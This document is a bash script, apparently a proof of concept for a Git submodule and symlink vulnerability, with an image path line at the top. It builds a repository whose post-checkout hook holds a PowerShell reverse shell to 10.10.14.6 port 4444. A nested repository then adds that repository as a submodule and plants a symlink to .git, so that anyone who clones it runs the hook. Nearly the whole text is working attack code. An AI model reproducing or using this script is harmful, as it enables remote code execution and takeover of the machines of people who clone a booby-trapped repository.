 #!/bin/bash
# Set Git configuration options
git config --global protocol.file.allow always
git config --global core.symlinks true
# optional, but I added it to avoid the warning message
git config --global init.defaultBranch main
# Define the tell-tale path
tell_tale_path="$PWD/tell.tale"
# Initialize the hook repository
git init hook
cd hook
mkdir -p y/hooks
# Write the malicious code to a hook
cat > y/hooks/post-checkout <<EOF
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
 $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | O
ut-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Leng
th);$stream.Flush()};$client.Close()"
EOF
# Make the hook executable: important
chmod +x y/hooks/post-checkout
git add y/hooks/post-checkout
git commit -m "post-checkout"
cd ..
# Define the hook repository path
hook_repo_path="$(pwd)/hook"
# Initialize the captain repository
git init captain
cd captain
git submodule add --name x/y "$hook_repo_path" A/modules/x
git commit -m "add-submodule"
# Create a symlink
printf ".git" > dotgit.txt
git hash-object -w --stdin < dotgit.txt > dot-git.hash
printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" > index.info
git update-index --index-info < index.info
git commit -m "add-symlink"
cd ..
~
~
~